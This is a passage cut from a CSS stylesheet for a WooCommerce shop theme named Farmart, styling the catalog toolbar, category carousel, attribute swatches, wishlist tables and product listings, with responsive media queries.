	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 0;
	right: 0;
	border-bottom: 1px solid;
	-webkit-transition: width ease .5s;
	transition: width ease .5s;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li.parent {
	margin-top: 15px;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li.parent a {
	color: var(--fm-color-primary);
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li.parent a .farmart-svg-icon {
	font-size: 9px;
	margin-left: 5px;
	position: relative;
	top: -2px;
}

.fm-catalog-categories span.slick-prev-arrow {
	left: 15px;
}

.fm-catalog-categories span.slick-next-arrow {
	right: 15px;
}

.fm-catalog-categories--other-style .catalog-categories__wrapper {
	border: none;
	padding: 0;
}

.fm-catalog-categories--other-style .catalog-categories__wrapper .cat-thumbnail img {
	margin: auto;
}

.fm-catalog-categories--other-style .catalog-categories__wrapper .cat-content {
	text-align: center;
}

.fm-catalog-categories--other-style .catalog-categories__wrapper .cat-item {
	border-left: 1px solid #eee;
}

.fm-catalog-categories--other-style .catalog-categories__wrapper .cat-item.slick-current {
	border-color: transparent;
}

.fm-catalog-categories--other-style span.slick-prev-arrow {
	left: -15px;
}

.fm-catalog-categories--other-style span.slick-next-arrow {
	right: -15px;
}

/**
 * Toolbar
 */
.catalog-toolbar {
	margin-bottom: 20px;
}

.catalog-toolbar .catalog-toolbar__top {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 21px;
}

.catalog-toolbar .products-found,
.catalog-toolbar + .products-found {
	color: #000;
	font-size: 21px;
	font-weight: 700;
}

.catalog-toolbar .products-found span,
.catalog-toolbar + .products-found span {
	color: var(--fm-color-primary);
}

.catalog-toolbar .current-page {
	color: #000;
	display: flex;
	align-items: center;
}

.catalog-toolbar .current-page form {
	margin: 0 6px;
}

.catalog-toolbar .current-page form input {
	width: 30px;
	height: 25px;
	border: 1px solid #ccc;
	border-radius: 3px;
	text-align: center;
	padding: 0;
	color: #000;
}

.catalog-toolbar .current-page form input[type=number]::-webkit-inner-spin-button,
.catalog-toolbar .current-page form input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.catalog-toolbar .catalog-toolbar__bottom {
	padding: 15px 20px;
	background-color: #f5f5f5;
	border-radius: 3px;
	display: flex;
	justify-content: space-between;
	width: 100%;
}

.catalog-toolbar .catalog-toolbar__bottom > .shop-view {
	order: 2;
}

.catalog-toolbar .catalog-toolbar__bottom > .fm-catalog-ordering {
	order: 1;
}

.catalog-toolbar .woocommerce-ordering,
.catalog-toolbar .per-page {
	color: #000;
	margin: 0 70px 0 0;
	padding: 0;
}

.catalog-toolbar .woocommerce-ordering li,
.catalog-toolbar .per-page li {
	list-style: none;
	margin-bottom: 0;
}

.catalog-toolbar .woocommerce-ordering > li,
.catalog-toolbar .per-page > li {
	display: inline-block;
	position: relative;
	color: #999;
}

.catalog-toolbar .woocommerce-ordering > li.current,
.catalog-toolbar .per-page > li.current {
	color: #999;
}

.catalog-toolbar .woocommerce-ordering .cancel-ordering,
.catalog-toolbar .per-page .cancel-ordering {
	display: none;
}

.catalog-toolbar .woocommerce-ordering .current,
.catalog-toolbar .per-page .current {
	min-width: 60px;
	display: inline-block;
	cursor: pointer;
	min-height: 44px;
	line-height: 42px;
	border: 1px solid #ccc;
	border-radius: 3px;
	background-color: #fff;
	padding: 0 35px 0 15px;
}

.catalog-toolbar .woocommerce-ordering .current .farmart-svg-icon,
.catalog-toolbar .per-page .current .farmart-svg-icon {
	font-size: 12px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 12px;
	color: #000;
	font-weight: 700;
}

.catalog-toolbar .woocommerce-ordering li > ul,
.catalog-toolbar .per-page li > ul {
	margin: 0;
	position: absolute;
	top: 100%;
	left: 0;
	transition: top 0.5s;
	border: 1px solid #cccccc;
	border-radius: 3px;
	background-color: #fff;
	padding: 10px 0;
	color: #999;
	transform: scale(0);
	z-index: -999;
	line-height: 1.4;
	min-width: 100%;
}

.catalog-toolbar .woocommerce-ordering li > ul li,
.catalog-toolbar .per-page li > ul li {
	padding: 5px 0;
}

.catalog-toolbar .woocommerce-ordering li > ul li a,
.catalog-toolbar .per-page li > ul li a {
	padding: 0 15px;
	display: block;
	color: #999;
	white-space: nowrap;
}

.catalog-toolbar .woocommerce-ordering li > ul li a.active, .catalog-toolbar .woocommerce-ordering li > ul li a:hover,
.catalog-toolbar .per-page li > ul li a.active,
.catalog-toolbar .per-page li > ul li a:hover {
	color: #000;
}

.catalog-toolbar .woocommerce-ordering li.current:hover > ul,
.catalog-toolbar .per-page li.current:hover > ul {
	transform: scale(1);
	z-index: 999;
}

.catalog-toolbar .per-page.empty-drop .current {
	padding: 0;
	background-color: transparent;
	border: none;
	cursor: text;
	color: #999;
	min-height: auto;
}

.catalog-toolbar .per-page.empty-drop .current:hover > ul, .catalog-toolbar .per-page.empty-drop .current:after {
	display: none;
}

.catalog-toolbar .woocommerce-ordering {
	float: right;
}

.catalog-toolbar .woocommerce-ordering .current {
	min-width: 240px;
}

.catalog-toolbar .cancel-ordering {
	display: none;
}

.catalog-toolbar .shop-view {
	display: flex;
	align-items: center;
	float: right;
}

.catalog-toolbar .shop-view label {
	font-size: 13px;
	color: #000;
	font-weight: 700;
	margin-right: 13px;
}

.catalog-toolbar .shop-view .shop-view__icon {
	display: flex;
	align-items: center;
	position: relative;
}

.catalog-toolbar .shop-view .shop-view__icon a {
	color: #999;
	display: inline-block;
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}

.catalog-toolbar .shop-view .shop-view__icon a.grid {
	font-size: 21px;
}

.catalog-toolbar .shop-view .shop-view__icon a.extended {
	font-size: 26px;
}

.catalog-toolbar .shop-view .shop-view__icon a.list {
	font-size: 28px;
}

.catalog-toolbar .shop-view .shop-view__icon a.current {
	color: var(--fm-color-primary);
}

.catalog-toolbar .shop-view .shop-view__icon a:last-child {
	margin: 0;
	padding: 0;
}

.catalog-toolbar .fm-shop-view {
	display: flex;
	align-items: center;
}

.catalog-toolbar .fm-shop-view .text {
	color: #000;
	font-size: 16px;
	font-weight: 700;
	margin-right: 30px;
}

.woocommerce-products-header > * {
	clear: both;
}

.fm-catalog-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: 35px 0 48px;
}

.fm-catalog-header .fm-filter-mobile {
	font-size: 16px;
	color: #000;
}

.fm-catalog-header .fm-filter-mobile .farmart-svg-icon {
	margin-right: 5px;
}

.fm-catalog-header .search-form {
	border-color: #ddd;
}

.fm-catalog-header .search-form .search-field {
	width: 270px;
	padding: 9px 15px;
}

.fm-catalog-header .search-form .search-field::-webkit-input-placeholder {
	color: #aaa;
}

.fm-catalog-header .search-form .search-field::-moz-placeholder {
	/* Firefox 19+ */
	color: #aaa;
}

.fm-catalog-header .search-form .search-field:-ms-input-placeholder {
	/* IE 10+ */
	color: #aaa;
}

.fm-catalog-header .search-form .search-field:-moz-placeholder {
	/* Firefox 18- */
	color: #aaa;
}

.fm-catalog-header .search-form:after {
	font-size: 15px;
	color: #000;
}

.fm-catalog-header__title {
	font-size: 30px;
	line-height: 35px;
	color: #222222;
	margin: 0 35px 0 0;
}

.fm-catalog-header__right {
	display: flex;
	align-items: center;
	margin: 0;
}

.fm-catalog-header__right .text {
	color: #000;
	font-size: 16px;
	font-weight: 700;
	margin-right: 30px;
}

.fm-catalog-header__right .fm-catalog-ordering {
	display: flex;
	align-items: center;
}

.tax-product_cat .woocommerce-products-header {
	margin-bottom: 40px;
}

.tax-product_cat .primary-sidebar {
	margin-top: 35px;
}

.fm-catalog-toolbar .widget_layered_nav_filters {
	margin: 17px 0;
}

.fm-catalog-toolbar .widget_layered_nav_filters .filter-title {
	margin: 0 0 10px;
}

.fm-catalog-toolbar .widget_layered_nav_filters ul {
	padding: 0;
	margin-bottom: 0;
}

.fm-catalog-toolbar .widget_layered_nav_filters ul li {
	display: inline-block;
	list-style: none;
}

.fm-catalog-toolbar .widget_layered_nav_filters ul li:last-child {
	margin-left: 10px;
}

.fm-catalog-toolbar .widget_layered_nav_filters ul li:last-child:hover {
	border-bottom: 1px solid var(--fm-color-primary);
}

.fm-catalog-toolbar .widget_layered_nav_filters ul li:last-child:hover a {
	color: var(--fm-color-primary);
}

.fm-catalog-toolbar .fm-filter-mobile {
	margin-right: 25px;
	color: #222;
}

.fm-catalog-toolbar .fm-filter-mobile .farmart-svg-icon {
	margin-right: 5px;
}

/* Swatches */
.fm-attr-swatches .fm-attr-swatches__wrapper {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 0;
	margin-left: -5px;
	margin-right: -5px;
}

.fm-attr-swatches .fm-swatch-item {
	display: inline-block;
	margin-right: 3px;
	cursor: pointer;
	transition: 0.35s;
	border: 1px solid #dddddd;
	overflow: hidden;
	border-radius: 3px;
}

.fm-attr-swatches .fm-swatch-item.swatch-image {
	margin: 0 5px;
}

.fm-attr-swatches .fm-swatch-item.swatch-label {
	padding: 0 5px;
}

.fm-attr-swatches .fm-swatch-item.swatch-color .sub-swatch {
	display: block;
	width: 15px;
	height: 15px;
}

.fm-attr-swatches .fm-swatch-item img {
	max-width: 36px;
	height: auto;
	margin: auto;
}

.fm-attr-swatches .fm-swatch-item:hover {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.fm-attr-swatches .slick-arrow {
	z-index: 10;
	color: #999;
	top: 55%;
	transition: 0.5s;
	width: inherit;
	height: inherit;
	background-color: transparent;
	border: 0;
}

.fm-attr-swatches .slick-arrow:hover {
	color: #000;
}

.fm-attr-swatches .slick-prev-arrow {
	left: -10px;
}

.fm-attr-swatches .slick-next-arrow {
	right: -12px;
}

.fm-attr-swatches.slick-slider {
	margin-left: 0;
	margin-right: 0;
}

.catalog-banners-carousel {
	margin-top: 30px;
	margin-bottom: 70px;
}

.catalog-banners-carousel.banner-header-layout-3 {
	margin-top: 0;
	margin-bottom: 35px;
}

.catalog-banners-carousel.banner-has-bg {
	padding: 50px 0;
}

.fm-catalog-banners-carousel {
	list-style: none;
	padding: 0;
	display: flex;
}

.fm-catalog-banners-carousel.slick-dotted.slick-slider {
	margin: 0;
}

@media (min-width: 1024px) {
	.fm-catalog-banners-carousel .slick-prev-arrow {
		left: 35px;
	}
	.fm-catalog-banners-carousel .slick-next-arrow {
		right: 20px;
	}
}

@media (max-width: 991px) {
	.fm-catalog-products .catalog-carousel__wrapper {
		padding: 0;
		border: none;
	}
	.fm-catalog-products .catalog-carousel__wrapper .slick-list {
		margin: 0;
		padding: 0;
	}
	.fm-catalog-products .slick-track {
		display: table;
	}
	.fm-catalog-products .slick-dots {
		position: absolute;
	}
	.fm-catalog-products ul.products {
		margin-bottom: 60px;
		margin-left: -4px;
		border-width: 1px 0 0 1px;
		border-color: #eee;
		border-style: solid;
	}
	.fm-catalog-products ul.products li.product {
		display: table-cell;
		float: initial;
		border-width: 0 1px 1px 0;
		border-color: #eee;
		border-style: solid;
	}
	.fm-catalog-products ul.products li.product .product-inner {
		border: none;
	}
}

@media (max-width: 767px) {
	.fm-catalog-categories .catalog-categories__wrapper {
		padding: 40px 10px 60px;
	}
}

@media (max-width: 414px) {
	.fm-catalog-products ul.products {
		margin-left: 0;
	}
	.fm-catalog-header {
		flex-wrap: wrap;
	}
	.fm-catalog-header .search-form {
		width: 100%;
		margin-top: 25px;
	}
	.fm-catalog-header .search-form .search-field {
		max-width: 270px;
		width: auto;
	}
	.catalog-toolbar__bottom {
		display: flex;
		justify-content: space-between;
	}
	.catalog-toolbar__bottom .shop-view {
		order: 2;
	}
	.fm-catalog-toolbar .fm-filter-mobile {
		margin-right: 0;
	}
	.fm-catalog-toolbar .woocommerce-ordering .current {
		min-width: auto;
	}
}

.archive .dokan-geolocation-location-filters,
.archive .dokan-geolocation-locations-map-top,
.archive .mapboxgl-map {
	display: none;
}

/**
 * Shop tables
 */
.woocommerce table.wishlist_table {
	font-size: 100%;
	border-color: #e5e5e5;
	margin-bottom: 26px;
}

.woocommerce table.wishlist_table tr td,
.woocommerce table.wishlist_table tr th.wishlist-delete,
.woocommerce table.wishlist_table tr th.product-checkbox {
	text-align: left;
}

.woocommerce table.wishlist_table th, .woocommerce table.wishlist_table td {
	border-width: 0 0 1px 0;
}

.woocommerce table.wishlist_table td.product-thumbnail a {
	max-width: 74px;
}

.woocommerce table.wishlist_table td.product-name a {
	color: #000;
}

.woocommerce table.wishlist_table td.product-price {
	color: #000;
	font-weight: 700;
	font-size: 16px;
}

.woocommerce table.wishlist_table td.product-price .woocs_price_code {
	display: flex;
	align-items: center;
}

.woocommerce table.wishlist_table td.product-price ins {
	color: #2f8a33;
	margin-right: 4px;
	order: 1;
}

.woocommerce table.wishlist_table td.product-price del {
	font-weight: 400;
	margin-right: 4px;
	order: 2;
	font-size: 14px;
}

.woocommerce table.wishlist_table td.product-price .sale {
	color: #e84506;
	font-weight: 400;
	order: 3;
	font-size: 14px;
}

.woocommerce table.wishlist_table td.product-stock-status {
	font-weight: 700;
}

.woocommerce table.wishlist_table td.product-stock-status span.wishlist-in-stock {
	color: #2f8a33;
}

.woocommerce table.wishlist_table td.product-stock-status span.wishlist-out-of-stock {
	color: #e84506;
}

.woocommerce table.wishlist_table td.product-add-to-cart span.dateadded {
	margin-bottom: 7px;
}

.woocommerce table.wishlist_table td.product-add-to-cart a {
	color: var(--fm-background-text-color-secondary);
	font-weight: 700;
	background-color: var(--fm-background-color-secondary);
	display: block !important;
	border-radius: 3px;
	padding: 0 25px !important;
	height: 40px;
	line-height: 38px;
	text-align: center;
	margin-bottom: 0;
	position: relative;
}

.woocommerce table.wishlist_table td.product-add-to-cart a .farmart-svg-icon {
	margin-right: 5px;
}

.woocommerce table.wishlist_table td.product-add-to-cart a.loading .farmart-svg-icon {
	display: none;
}

.woocommerce table.wishlist_table td.product-add-to-cart a.loading:before {
	content: " ";
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #fff transparent #fff transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	display: inline-block;
	margin-right: 5px;
}

.woocommerce table.wishlist_table td.product-add-to-cart a.product_type_grouped, .woocommerce table.wishlist_table td.product-add-to-cart a.product_type_external {
	color: #000;
	background-color: #f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 9px 14px;
}

.woocommerce table.wishlist_table td.product-add-to-cart a.product_type_grouped:before, .woocommerce table.wishlist_table td.product-add-to-cart a.product_type_external:before {
	display: none;
}

.woocommerce table.wishlist_table td.product-add-to-cart.out-of-stock a {
	color: #000;
	background-color: #f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 9px 14px;
}

.woocommerce table.wishlist_table td.product-add-to-cart.out-of-stock a:before {
	display: none;
}

.woocommerce table.wishlist_table thead th {
	background-color: #f5f5f5;
	font-weight: 400;
	color: #555;
	border-color: #eeeeee;
	padding: 11px 30px;
}

.woocommerce table.wishlist_table tbody td {
	border-color: #eeeeee;
	padding: 36px 30px;
}

.woocommerce table.wishlist_table tbody td.product-thumbnail {
	padding: 3px;
}

.woocommerce table.wishlist_table tbody td.product-remove {
	padding: 36px 30px;
}

.woocommerce table.wishlist_table tbody td.product-remove a {
	font-size: 20px;
	color: #555 !important;
	width: 20px;
	height: 24px;
	line-height: 25px;
	display: block;
	text-align: center;
	overflow: hidden;
}

.woocommerce table.wishlist_table tbody td.product-remove a:before {
	content: "\e681";
	font-family: 'FarmartIcon';
	width: 19px;
	height: 19px;
	display: block;
}

.woocommerce table.wishlist_table tbody td.product-remove a:hover {
	color: #000 !important;
	border-color: #ccc !important;
	background-color: #fafafa !important;
}

.woocommerce table.wishlist_table tfoot td {
	padding: 17px 30px;
}

.woocommerce table.wishlist_table tfoot .yith-wcwl-share {
	display: flex;
	align-items: center;
	margin-bottom: 0;
	justify-content: flex-start;
}

.woocommerce table.wishlist_table tfoot .yith-wcwl-share h4.yith-wcwl-share-title {
	font-size: 14px;
	font-weight: 400;
	color: #555;
	padding-right: 17px;
}

.woocommerce table.wishlist_table tfoot .socials-with-background .yith-wcwl-share ul {
	height: auto;
}

.woocommerce table.wishlist_table tfoot .socials-with-background .yith-wcwl-share ul li {
	height: auto;
}

.woocommerce table.wishlist_table tfoot .socials-with-background .yith-wcwl-share ul li a {
	color: #fff;
	background-image: none;
	border-radius: 3px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 31px;
	font-size: 12px;
	font-weight: 400;
}

.woocommerce table.wishlist_table tfoot .socials-with-background .yith-wcwl-share ul li a:before {
	display: block;
}

.woocommerce .wishlist_table.mobile {
	padding-left: 0;
	margin: 0 0 40px;
}

.woocommerce .wishlist_table.mobile li {
	margin-bottom: 25px;
	border-bottom: 1px solid #eee;
	padding-bottom: 25px;
}

.woocommerce .wishlist_table.mobile li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.woocommerce .wishlist_table.mobile li .item-wrapper {
	width: 100%;
	margin-bottom: 0;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details {
	width: calc(100% - 75px);
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details h3 {
	font-size: 15px;
	margin: 0 0 5px 0;
	font-weight: 600;
	color: #222;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details h3 a {
	color: #222;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table {
	width: 100%;
	margin: 0;
	color: #555;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table tr {
	padding: 5px 0;
	border: 0;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td {
	padding: 0;
	font-size: 13px;
	text-align: left;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.label {
	font-weight: 400;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td ins {
	color: #2f8a33;
	margin-right: 4px;
	font-weight: 700;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td del {
	color: #000;
}

.woocommerce .wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td .sale {
	color: #e84506;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper {
	margin-left: 75px;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper table.additional-info {
	width: 100%;
	margin: 0 0 10px 0;
	color: #777;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper table.additional-info tr {
	padding: 5px 0;
	border: 0;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper table.additional-info td {
	padding: 0;
	font-size: 13px;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper table.additional-info td.label {
	font-weight: 400;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart {
	margin-bottom: 0;
	float: left;
	margin-right: 10px;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a {
	color: var(--fm-background-text-color-secondary);
	padding: 7px 15px !important;
	margin: 0 !important;
	display: block !important;
	border-radius: 3px;
	background-color: var(--fm-background-color-secondary);
	font-weight: 700;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a .farmart-svg-icon {
	margin-right: 5px;
	font-size: 14px;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-remove {
	float: left;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-remove a {
	color: #555;
	display: block;
	width: 31px;
	height: 31px;
	text-align: center;
	line-height: 30px;
	font-size: 16px;
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-remove a:before {
	content: "\e681";
	font-family: 'FarmartIcon';
}

.woocommerce .wishlist_table.mobile li .additional-info-wrapper .product-remove a .farmart-svg-icon {
	display: none;
}

.woocommerce .wishlist_table.mobile li table.additional-info td.value {
	text-align: left;
}

/**
 * Products
 */
/**
 * Products
 */
ul.products {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
}

ul.products.slick-slider {
	display: block;
}

ul.products li.product {
	list-style: none;
	padding: 0;
	position: relative;
}

ul.products li.product:hover {
	z-index: 9;
}

ul.products li.product .product-thumbnail {
	position: relative;
	margin-bottom: 25px;
}

ul.products li.product .product-thumbnail .fm-product-quick-view {
	font-size: 15px;
	color: var(--fm-color-secondary);
	line-height: 1;
	text-align: right;
	margin: 0 1px 13px 0;
}

ul.products li.product .product-thumbnail .product-loop__buttons {
	display: flex;
	flex-direction: column;
	position: absolute;
	top: 0;
	right: 0;
	opacity: 0;
	transition: .3s;
}

ul.products li.product .product-thumbnail .product-loop__buttons .loop_button-text {
	display: none;
}

ul.products li.product .product-thumbnail .product-loop__buttons .single_add_to_wishlist.loading i {
	display: none;
}

ul.products li.product .product-thumbnail .product-loop__buttons .fm-compare-button .loading .farmart-svg-icon {
	display: none;
}

ul.products li.product .product-thumbnail .product-loop__buttons .fm-compare-button .added {
	font-size: 0;
	position: relative;
}

ul.products li.product .product-thumbnail .product-loop__buttons .fm-compare-button .added:before {
	font-family: 'FarmartIcon';
	content: "\e6ed";
	font-size: 18px;
	line-height: 1;
}

ul.products li.product .product-thumbnail .product-loop__buttons .wcboost-products-compare-button {
	margin: 0;
}

ul.products li.product .product-thumbnail .product-loop__buttons .wcboost-products-compare-button .wcboost-products-compare-button__icon {
	color: var(--fm-color-secondary);
	font-size: 18px;
	margin-right: 0;
}

ul.products li.product .product-thumbnail .product-loop__buttons .wcboost-products-compare-button .wcboost-products-compare-button__text {
	display: none;
}

ul.products li.product .product-thumbnail .product-loop__buttons .wcboost-products-compare-button.loading::before {
	display: none;
}

ul.products li.product .product-thumbnail .fm-loop_button span:not(.farmart-svg-icon),
ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist span:not(.farmart-svg-icon) {
	display: none;
}

ul.products li.product .product-thumbnail .fm-loop_button span.wcboost-products-compare-button__icon,
ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist span.wcboost-products-compare-button__icon {
	display: inline;
}

ul.products li.product .product-thumbnail .fm-loop_button a,
ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist a {
	color: var(--fm-color-secondary);
	font-size: 18px;
}

ul.products li.product .product-thumbnail .wcboost-wishlist-button {
	color: var(--fm-color-secondary);
	font-size: 18px;
}

ul.products li.product .product-thumbnail .fm-loop_button.fm-product-quick-view span {
	display: block;
}

ul.products li.product .product-thumbnail .fm-product-quick-view,
ul.products li.product .product-thumbnail .compare-button a:before,
ul.products li.product .product-thumbnail .compare-button a .farmart-svg-icon,
ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist a,
ul.products li.product .product-thumbnail .wcboost-wishlist-button,
ul.products li.product .product-thumbnail .wcboost-products-compare-button {
	transform: translateX(10px);
	transition: .3s;
	transition-property: transform;
}

ul.products li.product .product-thumbnail .fm-product-quick-view {
	transition-delay: 0s;
}

ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist {
	margin-bottom: 7px;
}

ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist .farmart-svg-icon {
	font-size: 18px;
}

ul.products li.product .product-thumbnail .yith-wcwl-add-to-wishlist a {
	transition-delay: 75ms;
	transform: translateX(10px);
}

ul.products li.product .product-thumbnail .wcboost-wishlist-button {
	display: inline-flex;
	margin-bottom: 7px;
	font-size: 18px;
	transition-delay: 75ms;
	transform: translateX(10px);
}

ul.products li.product .product-thumbnail .wcboost-wishlist-button .wcboost-wishlist-button__icon {
	margin-right: 0;
}

ul.products li.product .product-thumbnail .wcboost-wishlist-button .wcboost-wishlist-button__text {
	display: none;
}

ul.products li.product .product-thumbnail .wcboost-wishlist-button.added {
	color: var(--fm-color-secondary);
}

ul.products li.product .product-thumbnail .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
ul.products li.product .product-thumbnail .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon {
	color: var(--fm-color-secondary);
}

ul.products li.product .product-thumbnail .yith-wcwl-wishlistaddedbrowse .farmart-svg-icon,
ul.products li.product .product-thumbnail .yith-wcwl-wishlistexistsbrowse .farmart-svg-icon {
	font-size: 16px;
}

ul.products li.product .product-thumbnail .fm-compare-button {
	text-align: right;
}

ul.products li.product .product-thumbnail .compare-button a:before,
ul.products li.product .product-thumbnail .compare-button a .farmart-svg-icon,
ul.products li.product .product-thumbnail .wcboost-products-compare-button {
	transition-delay: .15s;
}

ul.products li.product .product-inner {
	padding: 20px 25px 30px;
	border-width: 1px 1px 0 1px;
	border-style: solid;
	border-color: transparent;
}

ul.products li.product .product-inner:hover {
	border-color: #c9c9c9;
	position: relative;
	z-index: 1;
}

ul.products li.product .product-inner:hover .product-thumbnail .product-loop__buttons {
	opacity: 1;
	z-index: 8;
}

ul.products li.product .product-inner:hover .fm-product-quick-view,
ul.products li.product .product-inner:hover .compare-button a:before,
ul.products li.product .product-inner:hover .compare-button a .farmart-svg-icon,
ul.products li.product .product-inner:hover .yith-wcwl-add-to-wishlist a,
ul.products li.product .product-inner:hover .wcboost-wishlist-button,
ul.products li.product .product-inner:hover .wcboost-products-compare-button {
	transform: translateX(0);
}

ul.products li.product .price {
	color: #669900;
	font-weight: 700;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 15px;
}

ul.products li.product .price ins {
	color: #fa532c;
	background-color: transparent;
	margin-right: 4px;
	order: 1;
}

ul.products li.product .price del {
	font-weight: 400;
	margin-right: 4px;
	order: 2;
	color: #888;
	font-size: 13px;
}

ul.products li.product .price .sale {
	color: #e84506;
	font-weight: 600;
	order: 3;
}

ul.products li.product .product-details {
	position: relative;
}

ul.products li.product .fm-rating {
	margin-top: 5px;
	margin-bottom: 7px;
}

ul.products li.product .product-button {
	display: flex;
	flex-wrap: wrap;
}

ul.products li.product .product-button .quantity {
	flex: auto;
	margin: 0 15px 15px 0;
	min-width: 80px;
}

ul.products li.product .product-button label {
	display: none;
}

ul.products li.product .product-button .quantity_button {
	color: var(--fm-background-text-color-secondary);
	font-size: 14px;
	font-weight: 700;
	background-color: var(--fm-background-color-secondary);
	display: block;
	border-radius: 3px;
	padding: 13.5px 10px;
	text-align: center;
	position: relative;
	border: none;
	line-height: 1.7;
	width: 100%;
}

ul.products li.product .product-button .quantity_button .farmart-svg-icon {
	font-size: 12px;
	margin-right: 6px;
	display: none;
}

ul.products li.product .product-button .quantity_button:before {
	content: " ";
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: var(--fm-background-text-color-secondary) transparent var(--fm-background-text-color-secondary) transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	margin-right: 6px;
	position: absolute;
	left: calc( 50% - 60px);
	top: 40%;
	transform: translateY(-50%);
	display: none;
}

ul.products li.product .product-button .quantity_button.loading:before {
	display: inline-block;
}

ul.products li.product .product-button .quantity_button.loading .farmart-svg-icon {
	display: none;
}

ul.products li.product .product-button .product_type_external {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

ul.products li.product .product-button .added_to_cart {
	display: none;
}

ul.products li.product .product-button .group-yith {
	font-size: 13px;
	color: #777777;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-top: 11px;
}

ul.products li.product .product-button .group-yith a {
	color: #888888;
	line-height: 1.5;
	display: block;
}

ul.products li.product .product-button .group-yith a:hover {
	color: #000;
}

ul.products li.product .product-button .group-yith .yith-wcwl-add-to-wishlist ~ .compare-button {
	display: flex;
	align-items: center;
	margin-left: 10px;
}

ul.products li.product .product-button .group-yith .yith-wcwl-add-to-wishlist ~ .compare-button:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 18px;
	border-left: 1px solid #dddddd;
	margin-right: 10px;
}

ul.products li.product .product-bottom-box {
	display: none;
}

ul.products li.product .woocommerce-loop-product__title {
	font-size: 14px;
	font-weight: 400;
	color: #0099ff;
	margin: 0;
	line-height: 1.4;
}

ul.products li.product .woocommerce-loop-product__title a {
	color: #0099ff;
	transition: ease .3s;
	line-height: 20px;
}

ul.products li.product .woocommerce-loop-product__title a:hover {
	color: var(--fm-color-primary);
}

ul.products li.product .woocommerce-product-details__short-description {
	display: none;
	margin-top: 17px;
}

ul.products li.product .unit-text {
	font-size: 11px;
	color: #666;
	display: block;
	line-height: 1;
	margin-bottom: 13px;
}

ul.products li.product img {
	display: block;
	margin: 0 auto;
}

ul.products li.product .button {
	display: block;
}

ul.products li.product .tawc-deal {
	margin: 10px 0 0;
	display: none;
}

ul.products li.product .tawc-deal .progress-bar,
ul.products li.product .tawc-deal .progress-value {
	height: 8px;
}

ul.products li.product .tawc-deal .progress-bar {
	background-color: #eeeeee;
}

ul.products li.product .tawc-deal .progress-value {
	background-color: var(--fm-background-color-secondary);
}

ul.products li.product .tawc-deal .deal-progress {
	margin-bottom: 9px;
}

ul.products li.product .tawc-deal .deal-text {
	font-size: 13px;
	color: #222222;
	font-weight: 700;
}

ul.products li.product .compare-button a:not(.added).loading:before {
	content: " ";
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #777777 transparent #777777 transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	display: inline-block;
	position: relative;
	top: 1px;
}

ul.products li.product .compare-button a.added {
	font-size: 19px;
}

ul.products li.product .compare-button a .blockUI {
	display: none !important;
}

ul.products li.product .quantity {
	margin-bottom: 5px;
}

ul.products li.product .quantity .qty-box {
	width: 100%;
}

ul.products li.product .box-price {
	display: flex;
	align-items: center;
	text-align: center;
	justify-content: center;
	margin-bottom: 10px;
	font-size: 13px;
}

ul.products li.product .price-symbol,
